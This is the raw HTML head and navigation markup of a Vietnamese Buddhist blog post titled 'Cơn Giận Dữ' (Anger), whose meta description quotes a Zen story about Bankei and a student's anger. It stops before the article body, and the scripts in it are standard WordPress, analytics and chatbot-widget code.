

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/con-gian-du/
body_size: 22694
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cơn Giận Dữ - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/con-gian-du/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cơn Giận Dữ - Pháp Thí Hội" />
<meta property="og:description" content="Một thiền sinh tìm tới với Bankei và than phiền: &#8220;Thưa thầy, con có khi giận dữ không kiềm chế nổi. Con có thể chữa trị nó bằng cách nào đây?&#8221; &#8220;Con có một cái chi rất kỳ lạ vậy,&#8221; Bankei trả lời. &#8220;Hãy cho ta xem con có cái gì thế.&#8221; &#8220;Ngay lúc này..." />
<meta property="og:url" content="https://blog.phapthihoi.org/con-gian-du/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Bài Học Đạo Lý" />
<meta property="article:published_time" content="2019-01-09T23:00:01+07:00" />
<meta property="article:modified_time" content="2019-11-29T05:27:24+07:00" />
<meta property="og:updated_time" content="2019-11-29T05:27:24+07:00" />
<meta property="og:image" content="https://blog.phapthihoi.org/uploads/2018/02/Hoc-cach-kiem-soat-ban-than.jpg" />
<meta property="og:image:secure_url" content="https://blog.phapthihoi.org/uploads/2018/02/Hoc-cach-kiem-soat-ban-than.jpg" />
<meta property="og:image:width" content="994" />
<meta property="og:image:height" content="578" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Một thiền sinh tìm tới với Bankei và than phiền: &#8220;Thưa thầy, con có khi giận dữ không kiềm chế nổi. Con có thể chữa trị nó bằng cách nào đây?&#8221; &#8220;Con có một cái chi rất kỳ lạ vậy,&#8221; Bankei trả lời. &#8220;Hãy cho ta xem con có cái gì thế.&#8221; &#8220;Ngay lúc này..." />
<meta name="twitter:title" content="Cơn Giận Dữ - Pháp Thí Hội" />
<meta name="twitter:image" content="https://blog.phapthihoi.org/uploads/2018/02/Hoc-cach-kiem-soat-ban-than.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://blog.phapthihoi.org/con-gian-du/#primaryimage","url":"https://blog.phapthihoi.org/uploads/2018/02/Hoc-cach-kiem-soat-ban-than.jpg","width":994,"height":578},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/con-gian-du/#webpage","url":"https://blog.phapthihoi.org/con-gian-du/","inLanguage":"vi","name":"C\u01a1n Gi\u1eadn D\u1eef - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"primaryImageOfPage":{"@id":"https://blog.phapthihoi.org/con-gian-du/#primaryimage"},"datePublished":"2019-01-09T23:00:01+07:00","dateModified":"2019-11-29T05:27:24+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/con-gian-du/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/con-gian-du/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/thanhyen/#author"},"headline":"C\u01a1n Gi\u1eadn D\u1eef","datePublished":"2019-01-09T23:00:01+07:00","dateModified":"2019-11-29T05:27:24+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/con-gian-du/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"image":{"@id":"https://blog.phapthihoi.org/con-gian-du/#primaryimage"},"articleSection":"B\u00e0i H\u1ecdc \u0110\u1ea1o L\u00fd"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/thanhyen/#author","name":"Thanh Yen","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/12566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=12566' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fcon-gian-du%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fcon-gian-du%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-12566 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
